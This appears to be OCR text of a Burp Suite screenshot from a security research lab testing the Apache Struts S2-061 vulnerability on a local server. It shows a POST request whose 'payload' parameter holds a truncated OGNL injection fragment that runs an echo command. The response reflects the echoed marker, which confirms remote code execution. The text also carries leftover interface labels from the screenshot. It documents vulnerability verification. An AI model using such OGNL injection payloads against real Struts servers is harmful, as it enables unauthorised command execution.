 Send
Cancel
<
>
Target: http://localhost:8888
?
Request
Raw
Params
Headers
Hex
POST /test.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:8888/index.action;jsessionid=EFBA9C9C63BD789A124389AE1B35E9FA
Content-Type: application/x-www-form-urlencoded
Content-Length: 534
Origin: http://localhost:8888
Connection: close
Cookie: JSESSIONID=EFBA9C9C63BD789A124389AE1B35E9FA
Upgrade-Insecure-Requests: 1
payload=
ec({'echo
20ec645132001fb9238441af9313a9d0'}))}
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=E1E30FFA1AA7B26879D77390EFD82365; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 606
Date: Tue, 08 Dec 2020 12:25:07 GMT
Connection: close
<html>
<head>
<title>S2-061 Test</title>
</head>
<body>
<a id="20ec645132001fb9238441af9313a9d0
" href="/login.action?username=admin">testurl</a>
<form id="test" name="test" action="/test.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="test_name" class="label">name:</label></td>
<td
class="tdInput"
><select name="name" id="test_name">
<option value="Mike">Mike</option>
<option value="John">John</option>
<option value="Smith">Smith</option>
</select>
</td>
</tr>
</table></form>
</body>
安恒信息安全研究院
?
<
+
>
Type a search term
0 matches
839 bytes | 1,313 millis